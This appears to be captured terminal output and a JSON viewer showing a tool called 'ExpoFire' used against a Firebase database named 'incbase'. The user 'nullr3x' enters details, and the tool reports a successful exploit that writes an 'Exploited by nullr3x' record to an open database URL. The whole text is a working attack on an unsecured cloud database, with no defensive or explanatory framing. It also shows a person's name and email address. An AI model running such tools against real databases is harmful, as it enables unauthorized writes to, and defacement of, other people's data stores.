 JSON Raw Data Headers
Save Copy Pretty Print
{"Email":"sahilmehra9896@gmail.com","Exploit":"Successfull","Message":"Exploited by nullr3x","Name":"Sahil Mehra","Username":"nullr3x"}
Shell No. 1
[nullrex@bugDestroyer]-[~]
$expofire
ExpoFire
[*] Input settings for exploit:
> Enter Firebase DB name : incbase
> Enter Your File Name: nullrex
> Enter Your Name: Sahil Mehra
> Enter Your Username: nullr3x
> Enter Your Email: sahilmehra9896@gmail.com
> Enter Your Message : Exploited by nullr3x
Verfying if Exploit Successful...
[√] EXPLOIT SUCCESSFUL
[*] Exploited Url: https://incbase.firebaseio.com/users/nullrex.json
[*] Data Uploaded on Database:
—> {"Email": "sahilmehra9896@gmail.com", "Exploit": "Successfull", "Message": "Exploited by nullr3x", "Name
": "Sahil Mehra", "Username": "nullr3x"}